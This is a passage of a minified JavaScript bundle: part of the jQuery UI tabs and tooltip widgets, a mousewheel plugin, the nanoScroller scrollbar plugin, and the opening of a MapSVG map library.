index;},_focusNextTab:function(index,goingForward){index=this._findNextTab(index,goingForward);this.tabs.eq(index).trigger("focus");return index;},_setOption:function(key,value){if(key==="active"){this._activate(value);return;}this._super(key,value);if(key==="collapsible"){this._toggleClass("ui-tabs-collapsible",null,value);if(!value&&this.options.active===false)this._activate(0);}if(key==="event")this._setupEvents(value);if(key==="heightStyle")this._setupHeightStyle(value);},_sanitizeSelector:function(hash){return hash?hash.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):"";},refresh:function(){var options=this.options,lis=this.tablist.children(":has(a[href])");options.disabled=$.map(lis.filter(".ui-state-disabled"),function(tab){return lis.index(tab);});this._processTabs();if(options.active===false||!this.anchors.length){options.active=false;this.active=$();}else if(this.active.length&&!$.contains(this.tablist[0],this.active[0]))if(this.tabs.length===options.disabled.length){options.active=false;this.active=$();}else this._activate(this._findNextTab(Math.max(0,options.active-1),false));else options.active=this.tabs.index(this.active);this._refresh();},_refresh:function(){this._setOptionDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"});if(!this.active.length)this.tabs.eq(0).attr("tabIndex",0);else{this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});this._addClass(this.active,"ui-tabs-active","ui-state-active");this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"});}},_processTabs:function(){var that=this,prevTabs=this.tabs,prevAnchors=this.anchors,prevPanels=this.panels;this.tablist=this._getList().attr("role","tablist");this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header");this.tablist.on("mousedown"+this.eventNamespace,"> li",function(event){if($(this).is(".ui-state-disabled"))event.preventDefault();}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){if($(this).closest("li").is(".ui-state-disabled"))this.blur();});this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1});this._addClass(this.tabs,"ui-tabs-tab","ui-state-default");this.anchors=this.tabs.map(function(){return $("a",this)[0];}).attr({role:"presentation",tabIndex:-1});this._addClass(this.anchors,"ui-tabs-anchor");this.panels=$();this.anchors.each(function(i,anchor){var selector,panel,panelId,anchorId=$(anchor).uniqueId().attr("id"),tab=$(anchor).closest("li"),originalAriaControls=tab.attr("aria-controls");if(that._isLocal(anchor)){selector=anchor.hash;panelId=selector.substring(1);panel=that.element.find(that._sanitizeSelector(selector));}else{panelId=tab.attr("aria-controls")||$({}).uniqueId()[0].id;selector="#"+panelId;panel=that.element.find(selector);if(!panel.length){panel=that._createPanel(panelId);panel.insertAfter(that.panels[i-1]||that.tablist);}panel.attr("aria-live","polite");}if(panel.length)that.panels=that.panels.add(panel);if(originalAriaControls)tab.data("ui-tabs-aria-controls",originalAriaControls);tab.attr({"aria-controls":panelId,"aria-labelledby":anchorId});panel.attr("aria-labelledby",anchorId);});this.panels.attr("role","tabpanel");this._addClass(this.panels,"ui-tabs-panel","ui-widget-content");if(prevTabs){this._off(prevTabs.not(this.tabs));this._off(prevAnchors.not(this.anchors));this._off(prevPanels.not(this.panels));}},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0);},_createPanel:function(id){return $("<div>").attr("id",id).data("ui-tabs-destroy",true);},_setOptionDisabled:function(disabled){var currentItem,li,i;if($.isArray(disabled))if(!disabled.length)disabled=false;else{if(disabled.length===this.anchors.length)disabled=true;}for(i=0;(li=this.tabs[i]);i++){currentItem=$(li);if(disabled===true||$.inArray(i,disabled)!==-1){currentItem.attr("aria-disabled","true");this._addClass(currentItem,null,"ui-state-disabled");}else{currentItem.removeAttr("aria-disabled");this._removeClass(currentItem,null,"ui-state-disabled");}}this.options.disabled=disabled;this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,disabled===true);},_setupEvents:function(event){var events={};if(event)$.each(event.split(" "),function(index,eventName){events[eventName]="_eventHandler";});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(true,this.anchors,{click:function(event){event.preventDefault();}});this._on(this.anchors,events);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs);},_setupHeightStyle:function(heightStyle){var maxHeight,parent=this.element.parent();if(heightStyle==="fill"){maxHeight=parent.height();maxHeight-=this.element.outerHeight()-this.element.height();this.element.siblings(":visible").each(function(){var elem=$(this),position=elem.css("position");if(position==="absolute"||position==="fixed")return;maxHeight-=elem.outerHeight(true);});this.element.children().not(this.panels).each(function(){maxHeight-=$(this).outerHeight(true);});this.panels.each(function(){$(this).height(Math.max(0,maxHeight-$(this).innerHeight()+$(this).height()));}).css("overflow","auto");}else{if(heightStyle==="auto"){maxHeight=0;this.panels.each(function(){maxHeight=Math.max(maxHeight,$(this).height("").height());}).height(maxHeight);}}},_eventHandler:function(event){var options=this.options,active=this.active,anchor=$(event.currentTarget),tab=anchor.closest("li"),clickedIsActive=tab[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():this._getPanelForTab(tab),toHide=!active.length?$():this._getPanelForTab(active),eventData={oldTab:active,oldPanel:toHide,newTab:collapsing?$():tab,newPanel:toShow};event.preventDefault();if(tab.hasClass("ui-state-disabled")||tab.hasClass("ui-tabs-loading")||this.running||(clickedIsActive&&!options.collapsible)||(this._trigger("beforeActivate",event,eventData)===false))return;options.active=collapsing?false:this.tabs.index(tab);this.active=clickedIsActive?$():tab;if(this.xhr)this.xhr.abort();if(!toHide.length&&!toShow.length)$.error("jQuery UI Tabs: Mismatching fragment identifier.");if(toShow.length)this.load(this.tabs.index(tab),event);this._toggle(event,eventData);},_toggle:function(event,eventData){var that=this,toShow=eventData.newPanel,toHide=eventData.oldPanel;this.running=true;function complete(){that.running=false;that._trigger("activate",event,eventData);}function show(){that._addClass(eventData.newTab.closest("li"),"ui-tabs-active","ui-state-active");if(toShow.length&&that.options.show)that._show(toShow,that.options.show,complete);else{toShow.show();complete();}}if(toHide.length&&this.options.hide)this._hide(toHide,this.options.hide,function(){that._removeClass(eventData.oldTab.closest("li"),"ui-tabs-active","ui-state-active");show();});else{this._removeClass(eventData.oldTab.closest("li"),"ui-tabs-active","ui-state-active");toHide.hide();show();}toHide.attr("aria-hidden","true");eventData.oldTab.attr({"aria-selected":"false","aria-expanded":"false"});if(toShow.length&&toHide.length)eventData.oldTab.attr("tabIndex",-1);else{if(toShow.length)this.tabs.filter(function(){return $(this).attr("tabIndex")===0;}).attr("tabIndex",-1);}toShow.attr("aria-hidden","false");eventData.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});},_activate:function(index){var anchor,active=this._findActive(index);if(active[0]===this.active[0])return;if(!active.length)active=this.active;anchor=active.find(".ui-tabs-anchor")[0];this._eventHandler({target:anchor,currentTarget:anchor,preventDefault:$.noop});},_findActive:function(index){return index===false?$():this.tabs.eq(index);},_getIndex:function(index){if(typeof index==="string")index=this.anchors.index(this.anchors.filter("[href$='"+$.ui.escapeSelector(index)+"']"));return index;},_destroy:function(){if(this.xhr)this.xhr.abort();this.tablist.removeAttr("role").off(this.eventNamespace);this.anchors.removeAttr("role tabIndex").removeUniqueId();this.tabs.add(this.panels).each(function(){if($.data(this,"ui-tabs-destroy"))$(this).remove();else $(this).removeAttr("role tabIndex "+"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded");});this.tabs.each(function(){var li=$(this),prev=li.data("ui-tabs-aria-controls");if(prev)li.attr("aria-controls",prev).removeData("ui-tabs-aria-controls");else li.removeAttr("aria-controls");});this.panels.show();if(this.options.heightStyle!=="content")this.panels.css("height","");},enable:function(index){var disabled=this.options.disabled;if(disabled===false)return;if(index===undefined)disabled=false;else{index=this._getIndex(index);if($.isArray(disabled))disabled=$.map(disabled,function(num){return num!==index?num:null;});else disabled=$.map(this.tabs,function(li,num){return num!==index?num:null;});}this._setOptionDisabled(disabled);},disable:function(index){var disabled=this.options.disabled;if(disabled===true)return;if(index===undefined)disabled=true;else{index=this._getIndex(index);if($.inArray(index,disabled)!==-1)return;if($.isArray(disabled))disabled=$.merge([index],disabled).sort();else disabled=[index];}this._setOptionDisabled(disabled);},load:function(index,event){index=this._getIndex(index);var that=this,tab=this.tabs.eq(index),anchor=tab.find(".ui-tabs-anchor"),panel=this._getPanelForTab(tab),eventData={tab,panel},complete=function(jqXHR,status){if(status==="abort")that.panels.stop(false,true);that._removeClass(tab,"ui-tabs-loading");panel.removeAttr("aria-busy");if(jqXHR===that.xhr)delete that.xhr;};if(this._isLocal(anchor[0]))return;this.xhr=$.ajax(this._ajaxSettings(anchor,event,eventData));if(this.xhr&&this.xhr.statusText!=="canceled"){this._addClass(tab,"ui-tabs-loading");panel.attr("aria-busy","true");this.xhr.done(function(response,status,jqXHR){setTimeout(function(){panel.html(response);that._trigger("load",event,eventData);complete(jqXHR,status);},1);}).fail(function(jqXHR,status){setTimeout(function(){complete(jqXHR,status);},1);});}},_ajaxSettings:function(anchor,event,eventData){var that=this;return {url:anchor.attr("href").replace(/#.*$/,""),beforeSend:function(jqXHR,settings){return that._trigger("beforeLoad",event,$.extend({jqXHR,ajaxSettings:settings},eventData));}};},_getPanelForTab:function(tab){var id=$(tab).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+id));}});if($.uiBackCompat!==false)$.widget("ui.tabs",$.ui.tabs,{_processTabs:function(){this._superApply(arguments);this._addClass(this.tabs,"ui-tab");}});var widgetsTabs=$.ui.tabs;$.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var title=$(this).attr("title")||"";return $("<a>").text(title).html();},hide:true,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:true,track:false,close:null,open:null},_addDescribedBy:function(elem,id){var describedby=(elem.attr("aria-describedby")||"").split(/\s+/);describedby.push(id);elem.data("ui-tooltip-id",id).attr("aria-describedby",$.trim(describedby.join(" ")));},_removeDescribedBy:function(elem){var id=elem.data("ui-tooltip-id"),describedby=(elem.attr("aria-describedby")||"").split(/\s+/),index=$.inArray(id,describedby);if(index!==-1)describedby.splice(index,1);elem.removeData("ui-tooltip-id");describedby=$.trim(describedby.join(" "));if(describedby)elem.attr("aria-describedby",describedby);else elem.removeAttr("aria-describedby");},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.liveRegion=$("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this.disabledTitles=$([]);},_setOption:function(key,value){var that=this;this._super(key,value);if(key==="content")$.each(this.tooltips,function(id,tooltipData){that._updateContent(tooltipData.element);});},_setOptionDisabled:function(value){this[value?"_disable":"_enable"]();},_disable:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event("blur");event.target=event.currentTarget=tooltipData.element[0];that.close(event,true);});this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var element=$(this);if(element.is("[title]"))return element.data("ui-tooltip-title",element.attr("title")).removeAttr("title");}));},_enable:function(){this.disabledTitles.each(function(){var element=$(this);if(element.data("ui-tooltip-title"))element.attr("title",element.data("ui-tooltip-title"));});this.disabledTitles=$([]);},open:function(event){var that=this,target=$(event?event.target:this.element).closest(this.options.items);if(!target.length||target.data("ui-tooltip-id"))return;if(target.attr("title"))target.data("ui-tooltip-title",target.attr("title"));target.data("ui-tooltip-open",true);if(event&&event.type==="mouseover")target.parents().each(function(){var parent=$(this),blurEvent;if(parent.data("ui-tooltip-open")){blurEvent=$.Event("blur");blurEvent.target=blurEvent.currentTarget=this;that.close(blurEvent,true);}if(parent.attr("title")){parent.uniqueId();that.parents[this.id]={element:this,title:parent.attr("title")};parent.attr("title","");}});this._registerCloseHandlers(event,target);this._updateContent(target,event);},_updateContent:function(target,event){var content,contentOption=this.options.content,that=this,eventType=event?event.type:null;if(typeof contentOption==="string"||contentOption.nodeType||contentOption.jquery)return this._open(event,target,contentOption);content=contentOption.call(target[0],function(response){that._delay(function(){if(!target.data("ui-tooltip-open"))return;if(event)event.type=eventType;this._open(event,target,response);});});if(content)this._open(event,target,content);},_open:function(event,target,content){var tooltipData,tooltip,delayedShow,a11yContent,positionOption=$.extend({},this.options.position);if(!content)return;tooltipData=this._find(target);if(tooltipData){tooltipData.tooltip.find(".ui-tooltip-content").html(content);return;}if(target.is("[title]"))if(event&&event.type==="mouseover")target.attr("title","");else target.removeAttr("title");tooltipData=this._tooltip(target);tooltip=tooltipData.tooltip;this._addDescribedBy(target,tooltip.attr("id"));tooltip.find(".ui-tooltip-content").html(content);this.liveRegion.children().hide();a11yContent=$("<div>").html(tooltip.find(".ui-tooltip-content").html());a11yContent.removeAttr("name").find("[name]").removeAttr("name");a11yContent.removeAttr("id").find("[id]").removeAttr("id");a11yContent.appendTo(this.liveRegion);function position(event){positionOption.of=event;if(tooltip.is(":hidden"))return;tooltip.position(positionOption);}if(this.options.track&&event&&/^mouse/.test(event.type)){this._on(this.document,{mousemove:position});position(event);}else tooltip.position($.extend({of:target},this.options.position));tooltip.hide();this._show(tooltip,this.options.show);if(this.options.track&&this.options.show&&this.options.show.delay)delayedShow=this.delayedShow=setInterval(function(){if(tooltip.is(":visible")){position(positionOption.of);clearInterval(delayedShow);}},$.fx.interval);this._trigger("open",event,{tooltip});},_registerCloseHandlers:function(event,target){var events={keyup:function(event){if(event.keyCode===$.ui.keyCode.ESCAPE){var fakeEvent=$.Event(event);fakeEvent.currentTarget=target[0];this.close(fakeEvent,true);}}};if(target[0]!==this.element[0])events.remove=function(){this._removeTooltip(this._find(target).tooltip);};if(!event||event.type==="mouseover")events.mouseleave="close";if(!event||event.type==="focusin")events.focusout="close";this._on(true,target,events);},close:function(event){var tooltip,that=this,target=$(event?event.currentTarget:this.element),tooltipData=this._find(target);if(!tooltipData){target.removeData("ui-tooltip-open");return;}tooltip=tooltipData.tooltip;if(tooltipData.closing)return;clearInterval(this.delayedShow);if(target.data("ui-tooltip-title")&&!target.attr("title"))target.attr("title",target.data("ui-tooltip-title"));this._removeDescribedBy(target);tooltipData.hiding=true;tooltip.stop(true);this._hide(tooltip,this.options.hide,function(){that._removeTooltip($(this));});target.removeData("ui-tooltip-open");this._off(target,"mouseleave focusout keyup");if(target[0]!==this.element[0])this._off(target,"remove");this._off(this.document,"mousemove");if(event&&event.type==="mouseleave")$.each(this.parents,function(id,parent){$(parent.element).attr("title",parent.title);delete that.parents[id];});tooltipData.closing=true;this._trigger("close",event,{tooltip});if(!tooltipData.hiding)tooltipData.closing=false;},_tooltip:function(element){var tooltip=$("<div>").attr("role","tooltip"),content=$("<div>").appendTo(tooltip),id=tooltip.uniqueId().attr("id");this._addClass(content,"ui-tooltip-content");this._addClass(tooltip,"ui-tooltip","ui-widget ui-widget-content");tooltip.appendTo(this._appendTo(element));return this.tooltips[id]={element,tooltip};},_find:function(target){var id=target.data("ui-tooltip-id");return id?this.tooltips[id]:null;},_removeTooltip:function(tooltip){tooltip.remove();delete this.tooltips[tooltip.attr("id")];},_appendTo:function(target){var element=target.closest(".ui-front, dialog");if(!element.length)element=this.document[0].body;return element;},_destroy:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event("blur"),element=tooltipData.element;event.target=event.currentTarget=element[0];that.close(event,true);$("#"+id).remove();if(element.data("ui-tooltip-title")){if(!element.attr("title"))element.attr("title",element.data("ui-tooltip-title"));element.removeData("ui-tooltip-title");}});this.liveRegion.remove();}});if($.uiBackCompat!==false)$.widget("ui.tooltip",$.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var tooltipData=this._superApply(arguments);if(this.options.tooltipClass)tooltipData.tooltip.addClass(this.options.tooltipClass);return tooltipData;}});var widgetsTooltip=$.ui.tooltip;}));;
(function(d){var b=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var a=b.length;a;)d.event.fixHooks[b[--a]]=d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var e=b.length;e;)this.addEventListener(b[--e],c,false);else this.onmousewheel=c;},teardown:function(){if(this.removeEventListener)for(var e=b.length;e;)this.removeEventListener(b[--e],c,false);else this.onmousewheel=null;}};d.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel");},unmousewheel:function(e){return this.unbind("mousewheel",e);}});function c(j){var h=j||window.event,g=[].slice.call(arguments,1),k=0,i=true,f=0,e=0;j=d.event.fix(h);j.type="mousewheel";if(h.wheelDelta)k=h.wheelDelta/120;if(h.detail)k=-h.detail/3;e=k;if(h.axis!==undefined&&h.axis===h.HORIZONTAL_AXIS){e=0;f=-1*k;}if(h.wheelDeltaY!==undefined)e=h.wheelDeltaY/120;if(h.wheelDeltaX!==undefined)f=-1*h.wheelDeltaX/120;g.unshift(j,k,f,e);return (d.event.dispatch||d.event.handle).apply(this,g);}})(jQuery);;
!function(a){return "function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document);}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document);}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return !1;}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1);},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d;},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1;},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset();}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else{if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault();}}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0;},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop);},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a);};}(this))):this.slider.css(a);},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass(a.options.activeClass),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1;};}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1;};}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass(a.options.activeClass),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1;};}(this),resize:function(a){return function(b){a.reset();};}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1;};}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))));};}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1;};}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0;};}(this)};},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t]);},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t]);},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass(f.enabledClass)),null!=c&&this.$content.css(c),this;},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents();},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void (this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this);},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0;},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0;},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0;},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0;},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this;},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this;},j.prototype.flash=function(){return !this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout(function(a){return function(){a.pane.removeClass(a.options.flashedClass);};}(this),this.options.flashDelay),this):void 0;},j;}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash();}return d.reset();});},a.fn.nanoScroller.Constructor=q;});;
var MapSVG={};window.MapSVG=MapSVG;MapSVG.templatesLoaded={};if(!("remove" in Element.prototype))Element.prototype.remove=function(){if(this.parentNode)this.parentNode.removeChild(this);};Math.hypot=Math.hypot||function(){var y=0;var length=arguments.length;for(var i=0;i<length;i++){if(arguments[i]===Infinity||arguments[i]===-Infinity)return Infinity;y+=arguments[i]*arguments[i];}return Math.sqrt(y);};SVGElement.prototype.getTransformToElement=SVGElement.prototype.getTransformToElement||function(toElement){return toElement.getScreenCTM().inverse().multiply(this.getScreenCTM());};(function($,window,MapSVG,Math){MapSVG.ResizeSensor=function(element,callback){var _this=this;_this.element=element;_this.callback=callback;var zIndex=parseInt(getComputedStyle(element));if(isNaN(zIndex))zIndex=0;zIndex--;_this.expand=document.createElement("div");_this.expand.style.position="absolute";_this.expand.style.left="0px";_this.expand.style.top="0px";_this.expand.style.right="0px";_this.expand.style.bottom="0px";_this.expand.style.overflow="hidden";_this.expand.style.zIndex=zIndex;_this.expand.style.visibility="hidden";var expandChild=document.createElement("div");expandChild.style.position="absolute";expandChild.style.left="0px";expandChild.style.top="0px";expandChild.style.width="10000000px";expandChild.style.height="10000000px";_this.expand.appendChild(expandChild);_this.shrink=document.createElement("div");_this.shrink.style.position="absolute";_this.shrink.style.left="0px";_this.shrink.style.top="0px";_this.shrink.style.right="0px";_this.shrink.style.bottom="0px";_this.shrink.style.overflow="hidden";_this.shrink.style.zIndex=zIndex;_this.shrink.style.visibility="hidden";var shrinkChild=document.createElement("div");shrinkChild.style.position="absolute";shrinkChild.style.left="0px";shrinkChild.style.top="0px";shrinkChild.style.width="200%";shrinkChild.style.height="200%";_this.shrink.appendChild(shrinkChild);_this.element.appendChild(_this.expand);_this.element.appendChild(_this.shrink);var size=element.getBoundingClientRect();_this.currentWidth=size.width;_this.currentHeight=size.height;_this.setScroll();_this.expand.addEventListener("scroll",function(){_this.onScroll();});_this.shrink.addEventListener("scroll",function(){_this.onScroll();});};MapSVG.ResizeSensor.prototype.onScroll=function(){var _this=this;var size=_this.element.getBoundingClientRect();var newWidth=size.width;var 